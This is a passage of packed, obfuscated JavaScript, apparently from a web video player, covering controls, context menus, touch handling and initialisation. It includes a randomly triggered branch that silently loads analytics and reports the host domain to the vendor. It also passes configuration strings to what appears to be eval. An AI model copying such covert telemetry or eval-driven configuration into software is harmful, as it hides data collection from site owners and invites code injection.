4y;1o;1B"4a":J 4a;1o;1B"1r":J 1r;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"2p":J 2p;1o;1B"l6":J aq;1o;7U:J I}};G.1Z=C(1p,x){av(1p){1B"1E":5L=x;1o;1B"4E":4E=x;1o;1B"2r":1r=="3r"||E.1D==1?P(1h,{"3W":(x?"5L":"3z")}):P(1h,{"2r":(x?"4e":"22")});5L=x;1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"2p":2p=x;1o;1B"jz":E.jz=x;1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"Gp":E.1gZ=x;1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o}};G.2R=C(x){2R(x)};G.xO=C(x){};G.km=C(eg,ek){if(4E){if(1r=="1T"||aq||E.Gn==1){fH(eg,ek);o.U.kY(1p)}if(1r=="1T"){o.cL=H}fH(eg,ek);8B(2p,1,"no")}};G.kR=C(eg,ek){if(4E){Gm();4E=I;fH(eg,ek);o.U.kY(1p);8B(2p,1,"no")}};C 8B(1j,1k,x){1j<0?1j=0:\'\';if(v.5C>0&&1k>1){1k=1k-v.5C;1j=1j-v.5C}if(E.4A==1&&E.Gl==1&&E.qz!=1){if(!E.Ue&&1j>0){wi();E.Ue=H}}if(4E&&1k!=1){}F{B 4P;if(1k>0&&1j>0){if(1j>1k){1j=1k}4P=w*(1j/1k);if(4P==9z.2F){4P=-1}}F{4P=0}if(4P>=0){P(9z,{"1b":4P});if(E.Gk==1&&4n&&!x){}F{iO(4P)}if(E.cs==1){if(7r){7r.dM(4P)}}}if(L(fJ)){if(1k<2&&1r=="3r"){if(oT){3h(fJ);oT=I}}F{if(!oT){5f(fJ);oT=H}fJ.1U=1r=="3r"?4M(1j==0?1k:1j):GV(1j)}}}};G.8B=C(1j,1k,x){if(1k!=Up||1j!=Uo||x){8B(1j,1k,x)}};G.Um=C(){2p>1?2p=1:\'\';2p<0?2p=0:\'\';P(9z,{"1b":(2p*w)})};G.Ul=C(1j,1k){B 4P=0;if(1k>0&&1j>0){4P=w*(1j/1k);4P>w?4P=w:\'\';P(g1,{"1b":6Q(4P)});Uk=1k;Gg=1j;if(E.cs==1){if(7r){7r.9X(4P)}}}F{Gg=0;P(g1,{"1b":0})}if(E.cs==1){if(7r){7r.9X(4P)}}};G.oU=C(x){if(E.7T==1){if(!o.7T){if(x!=0){if(1P Uj!=="1M"){o.7T=1m Uj(1h,E,x);o.dE=H}}}F{if((!L(x)||x==0)&&o.dE){o.7T.1D();o.dE=I}F{if(!o.dE||(L(x)&&x!=1&&x!=0)){o.7T.Gf(x);o.dE=H}}}}};C Ug(){o.eD=1Q("1X");P(o.eD,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':v.Ud,\'1f\':v.TJ,\'6G\':\'3z\',"3w-29":"22","2a-1v":"#lH","2Y-6b":v.Ti+\'px\',"2r":"22"});o.eD.id="1hD"+v.id;if(v.TI==1){P(o.eD,{"2Y":v.Tf+"px 7O "+Ga(\'1v\',v.Te)})}if(v.Td==1){P(o.eD,{"6W-dH":"jq 1px f4 6m(0,0,0,0.5)"})}o.eD.E.4j="oW";1h.1N(o.eD)}C wf(){3k=1Q("1X");P(3k,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1f\':\'2x\',"3w-29":"22","1I":0,"5e":"1I 0.1s 3n"});E=5Q(E,\'oY\',\'oY\');3E=1Q("1X");P(3E,{\'1u\':\'2y\',\'3d-1e\':E.G9,\'3d-2v\':E.Tc,\'3d-1i\':E.we,\'3d-2S\':E.G6-1,\'1K-8o\':\'5i\',\'1v\':E.G5,\'4f-jB\':iJ(E.G4),\'4f-3L\':E.G2*1Y(v.7d,1),\'mO-ik\':E.G1+\'px\',\'3r-1f\':"1",\'2a-1v\':4h(E.p4,E.oQ),\'2Y-6b\':E.FZ});E.Tb?E.lD=E.Tb:\'\';if(E.lD==1){aT=1Q("1X");aT.1U=\'<2c 1b="ao" 1f="wb" ye="0 0 8 6" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><lE id="Ta" 3f="22" 4p="\'+3F(E.p4)+\'" 4p-gB="T7" 2A="0 0 8 0 4 6"></lE></2c>\'}1h.1N(3k);3k.1N(3E);if(E.lD==1){3k.1N(aT);P(aT,{\'1I\':E.oQ})}3k.E.4j="2h"};C T4(){if(o.3S&&v.gr==1&&!o.1O&&!2p){B f=o.3S.dN();if(f.t&&f.d){o.w6=f.d;8B(f.t,f.d)}}};C GV(x){B y=2j.4R(x*100);if(1r=="1T"){if(v.w4>1&&!aq){y=y*v.w4+\'%\'}}if(aq){if(o.pR){J(aq&&2z(E.3E)?E.3E+\'&e8;\':\'\')+4q(x*o.7E.6c(-1)[0]).GU(1)}if(o.Th){J(aq&&2z(E.3E)?E.3E+\'&e8;\':\'\')+o.GQ}}J y};G.4I=C(){1h.3p(aA);if(bg){bg.jb("9l");bg.jb("lv");bg.jb("lx");bg.4F.3p(bg);bg=2b}if(4A){1h.3p(4A)}if(9i){1h.3p(9i)}if(1h.4F==o.2e){o.2e.3p(1h)}F{if(o.1J){if(1h.4F==o.1J){o.1J.3p(1h)}}}1h=2b}};B GP=C(1i){B i;B E=[];B w;B h;B 5L=H;B 4y=1;B 4a=1;B x0=0;B y0=0;B eI=4U(vb,1fU);B 1r,1p="bg";B 1L="1fT";if(1i==H){E["1u"]=\'1i\';E.h=1Y(v.1J.1gi,50);E.a=1Y(v.1J.1g5,0.5);E.1v=1Y(v.1J.1gj,\'#lH\')}F{E["1u"]=v.1J.1u;X(B k in v.1J){if(v.1J.2M(k)){E[k]=v.1J[k]}}}if(E.1E==0){v.1J.h=E.h=0;E.3d=E.3c="0 0 0 0";E.5M=0}E["1S"]=1;E=5Q(E,\'3c\',\'3c\');if(2z(E.TG)&&o.bP){E=5Q(E,\'3c\',\'TG\')}if(E.1gK==1){E.5o+=\'%\';E.5A+=\'%\'}B 1h=1Q("1X");if(E.9P==1&&E.5M==0){E.a<1?E.GE=E.a:E.GE=0.2;v.1J.a=E.a=1}F{E.9P=0}P(1h,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':(E.pe==1||1i?\'100%\':o.dS),\'1I\':E.a,\'3w-29\':\'22\',\'j4\':\'vo\',\'v5\':\'1em\'});o.2e.1N(1h);B bg=1Q("1X");P(bg,{\'1f\':E.h-(E.1u!=\'1i\'?E.iG+E.aM:0),\'2r\':\'4e\',\'3c-1e\':E.5o,\'3c-2v\':E.5A,\'2Y-6b\':E.8R});if(E.ph>0){B ph=\'1px 7O \'+4h(1Y(E.1gJ,\'4o\'),E.ph);if(E.1gI==1){P(bg,{\'2Y-1i\':ph})}F{P(bg,{\'2Y\':ph})}}1h.1N(bg);w=1h.2F;v.hP=-E.aM;if(E.5M==1||1i){if((E.1v==\'4T\'||v.1J.8c!=\'\')&&!1i&&E.iG==0){if(E.1u!=\'1i\'){v.hP=98-E.h}B 53=\'2C:8c/v3;pi,1gH+13E/T/D+1gD/1gB/1gy==\';if(v.1J.8c.K("2C:8c")>-1){53=v.1J.8c}P(bg,{\'1f\':E.h+(E.1u!=\'1i\'?v.hP:0),\'2a\':\'1c(\'+53+\') fL-x 50% 100%\',\'2a-3L\':\'2x\'})}F{B lX=(1i?\'to 1i, \':\'to 2S, \')+4h(E.1v,0)+\', \'+4h(E.1v,1);P(bg,{\'2a\':\'-xT-3n-5M(\'+lX+\')\',\'2a\':\'-41-3n-5M(\'+lX+\')\',\'2a\':\'-ms-3n-5M(\'+lX+\')\',\'2a\':\'-o-3n-5M(\'+lX+\')\',\'2a\':\'3n-5M(\'+lX+\')\'})}}F{if(E.9P==1){P(1h,{\'hw-7j\':\'9P(ao)\'});P(bg,{\'1I\':E.GE})}P(bg,{\'2a-1v\':E.1v})}if(1i){P(1h,{"5e":"1I 0.2s 6n-5q"})}G.h=C(){J E.h-(E.1u!=\'1i\'?E.aM:0)};G.c=C(){J 1h};G.s=C(1p){J E[1p]};G.g=C(x){if(1h){av(x){1B"w":1h.2F>0?w=1h.2F:\'\';J w;1o;1B"1b":J 1h.2F;1o;1B"1f":J 1h.3y;1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 4y;1o;1B"4a":J 4a;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"eI":J 1p+eI;1o;7U:J I}}F{J I}};G.1Z=C(1p,x){av(1p){1B"1E":5L=x;1o;1B"w":w=x;1o;1B"2r":P(1h,{"2r":(x&&v.m6!=1?"4e":"22")});5L=x;1o;1B"1S":P(1h,{"2Q":"1S("+x+")"});4y=x;4a=x;1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o}};G.4I=C(){o.2e.3p(1h);1h=2b}};if(1P(3t)=="5t"){TD()}o.G=G;if(3t.id){if(26.hX(3t.id)){Gz()}F{26.1w(\'1gu\',l9)}}F{1P TB==\'C\'?TB():\'\'}C Gz(){if(L(3t.id)){if(26.hX(3t.id)){if(!10u(26.hX(3t.id))||3t.5L==1){3t.1gq==1?1G(l9,50):l9()}F{1G(Gz,50)}}}}C l9(){X(B i=0;i<1H.5k.R;i++){if(L(1H.5k[i])){if(1H.5k[i].3u("id")==3t.id){if(1H.5k[i].3u("9F")){1H.5k[i].3u(\'2w\')}}F{if(v.1gp==1&&1H.5k[i].3u("v","3D")==1){3t.3D=0}}}}1H.5k.2u(o.G);B 2w=I;o.v0=oO(v);3t.eT?3t.2o=3t.eT:\'\';if(L(3t.2o)){X(B i=2;i<10;i++){if(3t.2o==i&&o[\'u\'+i]!=\'\'){v=hg(v,6O.9c(hJ(o[\'u\'+i])));2w=H}}}if(o.u!=\'\'&&!2w){v=hg(v,(1P o.u!="2k"?6O.9c(hJ(o.u)):o.u))}if(1P(1gm)!="C"){X(B 1p in 3t){if(3t.2M(1p)){if(1p.K("Ty")==0||Tj(1p)){3t[1p]=2b}}}}v=hg(v,3t);o.28=26.hX(v.id);if(v.rr==1&&v.1bp==1&&1P(HZ)=="C"){JK(o.28,"1bo");if(!HZ()){1H.26.1w("8u",HZ,{5v:I})}}F{Tl()}}C Tl(){B Gy=v.2D;if(v.1bm==1&&L(v.2D)&&L(Gy)){v.2D!=\'\'?v.2D=Gy:\'\'}if((!L(v.2N)||v.2N==\'\')&&v.1bk==1){1g(\'5d\');J}if(v.VT==1||v.GC==1){1H.1w(\'8i\',C(1a){B x=1M;B y;L(1a.2C.1j)?x=1a.2C.1j:\'\';L(1a.2C.1T)?x=1a.2C.1T:\'\';L(1a.2C.VS)?y=1a.2C.VS:\'\';L(1a.2C.3u)?y=1a.2C.3u:\'\';if(y&&2z(v.VR)){B pm=v.VR.1t(/\\s+/ig,\'\').2L(\',\');if(pm.K(y)==-1){J}}if(v.GC==1){if(1P(VQ)=="C"){VQ(1a)}}if(y&&o.aE){if(L(1a.2C.1Z)){x=1a.2C.1Z}B z=3Z(y,x);1H.bK.ol({1a:y,gU:z},\'*\')}})}X(B 1p in o.m9){if(o.m9.2M(1p)){o.m9[1p]!=\'\'?o.oI+=o.m9[1p]+\' \':\'\'}}1g(o.9g+\' \'+o.oI);1H.i4=v.id;o.d=aO.GF;o.hs=aO.1be;if(!v.5U&&9f([o.hs],\'#1F-\')){v.5U=o.hs.1n(o.hs.K(\'#1F-\')+6)}if(bK){B v9=I;2T{if(bK){if(bK.26){B uO=bK.26.4v("VO");X(B i=0;i<uO.R;i++){if(uO[i].aH===1H){o.aZ=uO[i];o.uX=H;v.VN!=1?P(o.aZ,{"2Y":"22"}):\'\';o.VM=o.aZ.E;1g("b6")}}}F{v9=H}}}2E(fc){v9=H}if(v9){o.uX=H;1g("1ba-gZ")}}o.uX&&26.hA?o.gZ=26.hA.2L(\'/\')[2]:\'\';!o.VK?VJ():\'\';if(1P(VI)=="C"){if(VI()){J}}o.aE=H;VH();B VG=1m 5T();if(VG.1bX()==20){if(4U(1,20)==10&&v.1bW!=0){op(o.GO,o.GO);1G(C(){if(1H.ga){ga(\'hM\',\'UA-1bV-6\',\'2x\',{\'7y\':\'7m\',\'1bU\':H});ga(\'1bT\',\'VF\');ga(\'VF:1bN\',[o.d]);ga(\'7m.dl\',\'1a\',{1bM:\'G0\',1bK:\'l9\',1bJ:o.d})}},lT)}}if(!o.28){v.1g=1;1g(\'id "\'+v.id+\'" lQ vB\');J I}o.28.1U=\'\';P(o.28,{\'3d\':0,\'1bI-ik\':\'d0\'});o.c4=o.28.3y;o.cm=o.28.2F;if(L(v.os)&&!L(v.5B)){if(L(v.os.5B)){v.5B=v.os.5B}if(L(v.os.lK)){v.lK=v.os.lK}}if(o.28.E.1b.K("%")>-1){o.1bH=o.28.E.1b}if(v.5B=="8v"||o.28.E.1f.K("%")>-1){v.5B="%";o.xu=o.28.E.1f;o.c4=0}if(o.cm==0){if(o.28.E.1b.K("px")>0){o.cm=2O(o.28.E.1b)}F{if(o.28.4F.E.1b.K("px")>0){o.cm=2O(o.28.4F.E.1b)}F{if(o.28.4F.4F.E.1b.K("px")>0){o.cm=2O(o.28.4F.4F.E.1b)}}}}if(7I(v.5B).K("x")>0){o.5B=v.5B.2L("x")[0]/v.5B.2L("x")[1];if(o.c4==0){o.c4=o.cm/o.5B}}F{o.5B=0}P(o.28,{\'1u\':\'iM\',\'6W-fV\':\'vh-6W\',\'1K-8o\':\'1e\',\'-41-ot-dY\':\'22\',\'vA\':iJ(\'vy-vv\'),\'7q-1f\':15,\'j4\':14*1Y(v.7d,1),\'3r-1f\':\'1em\',\'Wl\':\'Wk\',\'1v-VD\':\'22\'});if(v.dH==1){P(o.28,{\'6W-dH\':\' 0 FY 1bF 6m(50,50,93,.1), 0 f4 FY 6m(0,0,0,.1b2)\'})}if(o.5B>0){P(o.28,{\'1f\':o.c4})}F{P(o.28,{\'1f\':o.c4==0?o.xu:o.c4})}if(o.cm==0){P(o.28,{\'1b\':\'100%\'})}o.2e=1Q("1X");P(o.2e,{\'1u\':\'2y\',\'6W-fV\':\'vh-6W\',\'8O\':v.vq,\'1v\':\'#4o\',\'1b\':\'100%\',\'1f\':\'100%\',\'1e\':0,\'1i\':0,\'j4\':\'vo\',\'3r-1f\':\'1em\'});if(v.DZ!=1){o.2e.E.6G=\'3z\'}if(v.1az==1){o.2e.E.8O=\'cu\'}o.P=26.1Q(\'E\');o.P.1L=\'1K/P\';o.2e.1N(o.P);o.2e.7J("id",\'1av\'+v.id);vc(1);if(1H.VB){B VA=1m VB(C(e){if(e[0].Gj.R>0){X(B i=0;i<e[0].Gj.R;i++){if(e[0].Gj[i]==o.2e){np()}}}});VA.1as(o.28,{1ar:H})}o.j7=1Q(\'b6\');4c(o.j7,{"id":"VW"+v.id,"vn":"no","1W":"VW"+v.id,"Hu":"H","VL":"H","Hx-vl":"H"});P(o.j7,{\'1u\':\'2y\',\'1b\':\'100%\',\'1f\':\'100%\',\'2Y\':0,\'3w-29\':\'22\'});if(v.2Y==1){if(v.1ap==1){P(o.j7,{"6W-dH":"jq jq jq "+v.HG+"px "+v.aW+" 1al",\'4j\':2})}F{P(o.28,{\'2Y\':v.HG+\'px 7O \'+v.aW})}}if(!26.1aj(\'.H8\')){B 1A="";if(v.Wm==1){X(B i=1;i<6;i++){if(2z(v[\'1v\'+i])){1A+=\'--1ah\'+i+\':\'+4h(v[\'1v\'+i],v[\'4x\'+i+\'a\'])+\';\'}}}lM("6o, 6o > *{2a:22;2Y:0;-41-1af-3W: 3z;1u: vj;1i: 2x;1e: 2x;6G:5L;Wl:Wk!7H;5p-1b:22!7H;hE-1r: 1ac;2Q-oD: 5i 5i;6W-fV:vh-6W!7H;-41-Wi-Wh-1v: 6m(0,0,0,0);-41-Wi-Wh-1v: cu;1K-1ak:0!7H;"+1A+"} 6o 53{5p-1b:22} 6o > *:7G{Wg: 22} 6o,6o a,6o a:1aZ,6o a:1aV,6o a:iZ,6o a:cD,6o a:7G{1v:#fZ;4f-3L:100%;}6o b6{2Y:0}6o b6{2r:4e!7H;5p-1f:22!7H;2a:cu}.H8{}6o 2c{3c:0}6o H6{2r:22}");o.2e.7J(\'1aU\',\'H8\')}o.2e.1N(o.j7);o.6C?o.6C.3u(\'aE\'):\'\';o.28.1aT=C 1aS(e){o.wr++;if(o.wr==5){v.1g=1;1g(o.9g+\' \'+o.oI+\' \'+o.oJ)}if(!e)B e=1H.1a;e.8x=H;if(e.c9)e.c9();B x=e.ay-jL(o.2e);B y=e.aL-oL(o.2e);if(v.1aP==1){if(L(v.wt)){if(5c(v.wt)!=\'\'){o.Hl=v.wt;L(v.Wd)?o.lW=v.Wd:\'\';v.wt==\'22\'?o.lW=o.d:\'\'}}}Em(x,y);J I};C Em(x,y){if(o.lW.K(o.d)==-1||v.Wc==1||v.6j==1){if(!L(o.6j)){!v.xo?v.xo="4T":\'\';!v.FC?v.FC="4o":\'\';o.6j=1Q(\'1X\');B 1A;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.6j==1)||i==9){if((L(v[\'rm\'+i+\'t\'])&&L(v[\'rm\'+i+\'a\'])||i==9)){1A=1Q("Hh");if(i==9){if(v.1aH!=1){1A.EA=o.Hl+(v.Wa==1?" "+o.9g:\'\')}F{1o}}F{1A.EA=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2L(\',\');1A.EA+=\' (\'+(3Z(z[0].1n(4))==1?3g(\'on\'):3g(\'8v\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("3b")==0){o.kW=H;!o.3b?o.U.VZ():\'\'}}1A.7J("i",i);W4(1A);1A.1w("2p",W7);o.6j.1N(1A);n++}}}P(o.6j,{"1K-2Q":"1cX","3r-1f":"1","dP-bH":"g5","2a":4h(v.xo,0.7)});if(n>1){P(o.6j,{"3d":"f4"})}o.6j.E.4j="1dk";o.6j.oP=W8;o.2e.1N(o.6j)}F{5f(o.6j)}P(o.6j,{"1u":"2y","1i":y,"1e":x,"1K-8o":"1e"});B Ea=I;if(o.3o-x<o.6j.2F-20&&v.DZ!=1){P(o.6j,{"1e":x-o.6j.2F});Ea=H}if(v.1di==1||Ea){P(o.6j,{"1K-8o":"2v"})}o.W6=x;o.W5=y;2J(o.xH);o.xH=1G(C(){3h(o.6j)},4l)}}C W8(){2J(o.xH);o.xH=1G(C(){3h(o.6j)},4l)}C W7(e){B i=e.3H.6Y("i");B y;B Es=I;if(i>0){if(i==9){o.lW!=\'\'?1H.3i(o.lW):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3u:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2L(\',\');B b=o.U.Eg(x,"3X");B u=3Z(z[0].1n(4),z[1],b);js(z,u);Ek();Em(o.W6,o.W5);Es=H}F{y=x.2L(",");3Z(y[0].1n(4),(L(y[1])?y[1]:2b))}}if(x.K("3b:")==0&&o.3b){o.3b.3u(x.1n(6))}if(x.K("js:")==0){y=x.2L(",");2t(y[0].1n(3)+\'(\'+(L(y[1])?\'"\'+y[1]+\'"\':\'\')+(L(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){x=x.1t(/\\(1c\\)/g,q9());x=x.1t(/\\(EV\\)/g,gE(L(v.gG)?v.gG:26.hA));x=x.1t(/\\(1W\\)/g,o.dT);x=x.1t(/\\(9q\\)/g,v.9q);1H.3i(x.1n(4))}}}!Es?3h(o.6j):\'\'}}C W4(x){P(x,{"3d":"Fu f4","4f-3L":(v.W3?v.W3:"55")*1Y(v.7d,1)+"%","mO-ik":"0.1d4","1I":0.9,"1v":v.FC});x.1w("ch",W2);x.1w("e0",W1)}C W2(e){P(e.3H,{"1I":1});P(e.3H,{"2a":4h(v.xo,0.5)})}C W1(e){P(e.3H,{"1I":0.9});P(e.3H,{"2a":"22"})}o.1q=1m W0();if(o.1q.5I){B FL=(v.Vx==1?\'*::-41-S-U-1O-1cW-bz {2r: 22!7H;-41-FJ: 22;}\':\'\');if(v.qg==1&&v.UL!=1&&(v.V7!=1||!o.1q.9r)&&(v.Vr!=1||!o.1q.qm)){}F{if(o.1q.5I&&v.kc==1){}F{FL+=\'8m::-41-S-U {2r:22 !7H;}*::-41-S-U-1cO {2r: 22!7H;-41-FJ: 22;}*::4k(41-S-U-1F-bz){2r: 22!7H;-41-FJ: 22;}\'}}B 1A=26.1Q(\'E\');1A.1L=\'1K/P\';1A.1N(26.Vd(FL));o.2e.1N(1A)}if(o.1q.xy){v.3D==1&&v.1cz==1?v.3D=0:\'\'}if(o.5B==0){if(o.2e.3y==15&&!o.xu&&v.11I>0){P(o.28,{"1f":v.11I})}}if(L(v.qs)){v.1d.gc=v.qs}if(L(v.xs)){v.1d.xt=v.xs}if(L(v.1O)){o.2B=v.1O}if(L(1H.FR)&&v.1ce==1){1H.FR(i9)}F{i9()}}C i9(){1g("i9");o.Y=1m 10c();if(!v.2N){v.2N="?"}if(v.pl){v.2N=v.pl+o.iv}o.xq=xp();o.10y=0;o.5X=11b();if(o.5X){if(3M.6u("FT")!=2b){o.qx=3M.6u("FT")}F{o.qx=xp();3M.7K("FT",o.qx)}if(v.FU==1){if(3M.6u("FH")!=2b){o.5m=3M.6u("FH");if(2z(v.gq)){if(v.gq.K(o.5m)>-1){o.5m=2b}}}}if(v.10U==1){if(3M.6u("Fr")!=2b){v.fh=3M.6u("Fr")}}X(B i=0;i<o.f3.R;i++){if(v[\'10T\'+o.f3[i]]==1){if(3M.6u("10O"+o.f3[i])!=2b){}F{v[o.f3[i]+\'s\']=0}}}ax("1d5");ax("1d6")}o.cH=o.9E.1n(o.9E.K("://")+3);if(o.cH.K("#")>0){o.cH=o.cH.1n(0,o.cH.K("#"))}if(o.5X&&v.gr==1){o.3S=1m 12i()}if(v.rr==1){o.3W=v.1aK;JK(o.28,"3W",H)}v.gp==1&&v.rr==1?o.gp=1m 1aM():\'\';v.ab==1?1aX():\'\';if(v.1ay==1){o.fK=1m 1ax();o.fK.bd()}o.S=1m F9(v.2N);if(!o.1q.2i||v.fg==1){o.2e.1w("1a7",C(){o.59=H;o.yc=H;o.U?o.U.11B():\'\'});o.2e.1w("11A",C(e){if(!o.4E){if(v.1J.aD>0){2J(o.y6);o.y6=1G(C(){if(o.59!=o.yc){o.59=o.yc;o.U.ya()}},v.1J.aD*2h)}F{o.59=I}o.yc=I;if(o.U){o.U.xO()}}})}if(!o.1q.2i){o.2e.1w("yb",C(e){if(!o.pM){o.4E=H}});o.2e.1w("9Y",C(e){if(!o.pM){o.4E=I;if(!o.7b){o.cL=I;o.hu=I}if(o.1q.hE&&o.1q.fg&&o.2m){1G(C(){o.59=I;o.U.ya()},4s)}1G(C(){o.7G=H},4s);if(o.1q.2i&&o.U.jn()){}F{o.U?o.U.kR(e.5E,e.8h):\'\'}if(v.jM==1){if(o.U.eU()){o.U.bE()}}}});o.2e.1w("k7",C(e){if(!o.pM){if(L(o.U)){if(o.4E){o.U.km(e.5E,e.8h)}F{o.U.wI()}}}})}if(o.1q.2i){1H.1w("1aq",10t,I)}v.iw==1&&1P 10Q==\'C\'?o.iw=1m 10Q():\'\';v.1b9==1&&1P ZV==\'C\'?ZV():\'\';o.4V.1w("dL",C(e){if(e.4Y){o.kK=e.4Y.R}o.4E=H;o.59=H;o.xZ=I;xX("1O",e)},{5v:H});o.4V.1w("b3",C(e){if(e.4Y){o.kK=e.4Y.R;if(o.kK>1){o.Fp=1}}if(o.4E){o.xZ=H;xX("1bc",e)}},{5v:H});o.4V.1w("dJ",C(e){o.4E=I;2J(o.y6);o.y6=1G(C(){o.59=I},(v.1J.aD>0?v.1J.aD:0.5)*2h);if(v.wK==1){B kC=1m 5T().7x();if(kC-o.9v<(v.pY?v.pY:0.3)*2h){wx(e)}}!o.xZ&&o.kK<2&&o.Fp!=1?kf(e):\'\';o.xZ=I;o.kK=0;if(e.4Y.R==0){o.kK=0;o.Fp=0}xX("5w",e)},{5v:H});2T{1H.26.1w("9Y",C(e){o.7G=I;if(!o.7b){o.cL=I;o.hu=I}if(o.4E&&o.U){o.4E=I;o.U.kR(e.5E,e.8h);o.U.xO()}if(!o.59&&!o.1q.2i&&!o.1q.tv){o.U.eV();if(o.3v){o.3v.bD()}o.U.ZZ()}if(!o.Kz&&!o.59&&o.1q.2i&&v.1bi==1){!o.U.jn()?o.U.fS():\'\'}})}2E(fc){}1H.26.1w("k7",C(e){if(o.U){if(o.4E){o.U.km(e.5E,e.8h)}F{if(o.2m&&o.Kq){o.U.wI()}}}});if(!o.1q.tv){o.2e.1w("dL",C(e){o.pM=H;if(!o.1q.2i){1g("Kq");o.Kq=H}o.hE=H;o.4E=H},{5v:H});o.2e.1w("dJ",C(e){o.hE=I;o.4E=I},{5v:H});1H.26.1w("b3",C(e){if(o.U&&o.hE){o.U.km(e.4Y[0].ay,e.4Y[0].aL)}},{5v:H})}1H.26.1w("1bj",C(e){B x=e.3H.kq.xV();if(x==\'xU\'||x==\'K5\'||x==\'10r\'){J}F{o.U?o.U.10g(e):\'\'}});1H.26.1w("Kc",C(e){B x=e.3H.kq.xV();if(x==\'xU\'||x==\'K5\'||x==\'1X\'||x==\'10r\'){J}F{o.U?o.U.10v(e):\'\'}});if(o.aZ){K2(bK.26,10m)}K2(26,10l);C K2(x,z){B y=[\'\',\'xT\',\'41\',\'ms\',\'1br\'];if(x){X(B i=0;i<y.R;i++){x.1w(y[i]+(i<y.R-1?"1bt":\'\'),z,I)}}}if(!L(o.j7.aH)){1g("1dT");J}F{o.j7.aH.1w(\'6e\',wA,H)}o.4V.1w("2p",C(e){!o.pM?kf(e):\'\'},I);if(v.wD==1&&v.wK==1){o.4V.1w("ZS",wx,I)}wz();if(o.5X&&v.12h==1){if(3M.6u("Kp")!=2b){o.4N.x=3M.6u("Kp")*1;o.4N.y=3M.6u("12g")*1;o.S.jE()}}if(v.47){v.47.on==1?o.47=1m 12e():\'\'}v.6C==1?o.6C=1m 1fR():\'\';v.lG==1?o.lG=1m 1gC():\'\';o.U=1m 11L();if(v.hi.11K){o.xP=v.hi.11D}fi();gQ();if(o.5X){if(v.K8==1&&v.1T!=0&&!o.1q.2i){if(3M.6u("JT")!=2b){v.1T=3M.6u("JT")}if(3M.6u("pP")==1&&v.xN==1){v.4H=1}}if(v.11j==1){B sp=3M.6u("11o");if(L(sp)){if(sp.K(\'.\')>0&&o.pR){o.Y.cB(sp,1)}F{if(o.7E){B wT=9f(o.7E,sp,H);if(wT!=-1&&o.U.123(\'6s\')){o.dc=wT;o.S.cB(o.7E[wT])}o.U.11h()}}}}B Ix=I;if(v.IW==1){X(B j=0;j<o.h4.R;j++){if(3M.6u("eZ"+o.h4[j])!=2b){v[o.h4[j]]=3M.6u("eZ"+o.h4[j]);Ix=H}}}if(o.1q.2i){if(!Ix){2z(v.10k)?v.h6=v.10k:\'\'}if(L(v.10e)){v.xl=v.10e;2z(v.10d)?v.wQ=v.10d:\'\'}}}if(o.3S){B f=o.3S.dN();if(f.t&&f.d){o.U.jj(f.t,f.d);o.U.4S(f.t,f.d);v.1k=f.d}}o.Y.5a(v.1T);if(v.4H==1){o.Y.5G();o.U.5W()}if(L(v.10z)){3Z("6s",v.10z)}o.ae=1m IN();if(v.8R>0){P(o.28,{"2Y-6b":(v.8R+"px")});P(o.2e,{"2Y-6b":(v.8R+"px")})}if(L(v.8l)){IP("8l")}if(L(v.a1)){IP("a1")}if(L(o.1d)){js("1d")}if(v.a4==1&&v.1hs==1){o.Y.wO()}X(B i=2;i<10;i++){if(L(v["eT"+i])){if(v["eT"+i]=="2i"&&o.1q.2i){3Z("eT",i)}}}1G(wA,4s,H);1G(C(){js("aE");if(v.4W){if(1P v.4W==\'C\'){v.4W=v.4W.7y};2t(v.4W+(v.4W.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}C kf(e){if(o.IR[o.4V]>2){J}o.ha=H;v.pY==0?v.wK=1:\'\';if(o.wB&&v.f8==1&&!o.1q.tv){wx(e)}F{B t=(v.pY?v.pY:0.35)*2h;wC();2J(o.10D);o.10D=1G(C(){o.bC=0},t+4z);if(v.wK==1||(v.wD==0&&v.2g.wF!=1)){I3()}F{o.wB=1G(I3,t)}}o.bC++;pX()}C 